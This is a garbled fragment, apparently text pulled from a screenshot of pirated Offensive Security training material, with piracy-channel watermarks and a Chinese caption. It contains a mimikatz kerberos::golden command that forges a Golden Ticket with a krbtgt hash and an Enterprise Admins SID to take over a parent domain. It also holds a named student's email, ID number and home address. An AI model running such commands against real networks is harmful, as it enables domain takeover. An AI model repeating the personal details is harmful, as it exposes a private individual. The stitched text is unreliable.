 \Tools>
All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
mimikatz 2.2.0 x64 (oe.eo)
Joyce Cox
mimikatz # kerberos::golden /user:h4x /domain:prod.corp1.com /sid:S-1-5-21-634106289-3621871093-708134407 /krbtgt:cce9d6
cd94eb31ccfbb7cc8eeadf7ce1 /sids:S-1-5-21-1587569303-1110564223-1586047116-519 /ptt
Joyce Cox
jcox11@madisoncollege.edu
OS-91538
3052 Lone Oak Rd, Hueytown Alabama 35023, USA
www.hide01.cyou | t.me/OffSecPack
Copyright (c) Offensive Security
admin membership in corp1.com
在 corp1.com 中的企业管理员成员资格
bilibili BV1wR4y1F7s2 P1 1:19:43/1:53:48